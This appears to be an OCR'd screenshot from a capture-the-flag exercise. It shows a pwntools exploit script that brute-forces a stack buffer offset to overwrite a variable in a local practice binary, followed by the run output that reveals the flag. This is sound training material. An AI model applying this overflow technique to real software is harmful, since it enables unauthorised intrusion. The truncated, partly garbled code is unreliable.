 ┌──(kali㉿kali)-[~/Desktop/Done4]
└─$ ./exploit.py
[+] Starting local process './task1': pid 2558
/usr/local/lib/python3.9/dist-packages/pwnlib/tubes/tube.py:822: BytesWarning: Text i
s not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Stopped process './task1' (pid 2558)
[+] Starting local process './task1': pid 2560
[*] Stopped process './task1' (pid 2560)
[+] Starting local process './task1': pid 2562
[*] Stopped process './task1' (pid 2562)
[+] Starting local process './task1': pid 2564
[*] Stopped process './task1' (pid 2564)
[+] Starting local process './task1': pid 2566
[*] Process './task1' stopped with exit code 73 (pid 2566)
[+] Starting local process './task1': pid 2568
[*] Stopped process './task1' (pid 2568)
[+] Starting local process './task1': pid 2570
[*] Stopped process './task1' (pid 2570)
[+] Starting local process './task1': pid 2572
[*] Process './task1' stopped with exit code 73 (pid 2572)
[+] Starting local process './task1': pid 2574
Found flag with offset of length 24
Witaj aaaabaaacaaadaaaeaaafaaa7\x13
Oto flaga:
WCYB_2021_TASK1!@#$%^p@sw0rd
[*] Stopped process './task1' (pid 2574)
┌──(kali㉿kali)-[~/Desktop/Done4]
└─$
exploit.py
flag.txt
C
exploit.py ×
home > kali > Desktop > Done4 > exploit.py
9 This loop finds the correct offset length so
10 we can overwrite the variable 'Zwiedzajacy' to 0x1337
11 r offset in range(16, 200):
12
13 # Constructing the payload.
14 payload = flat({
15 offset: 0x1337
16 })
17
18 # Executing task1, sending payload and receiving the output
19 io = process('./task1')
20 io.sendlineafter(':', payload) # ':' indicates where we sho
21 output = io.recv()
22
23 # If we've overwritten the correct value and passed task1's
24 # there should be "Oto flaga:" in the output.
25 if b'Oto flaga:' in output:
26
27 result = 'Found flag with offset of length ' + str(offs
28 print(result)
29 print(output.decode('utf-8'))
30
31 # Getting the rest of the output if there is any, beaca
32 try:
33 print(io.recv().decode('utf-8'))
34 except EOFError as e:
35 ...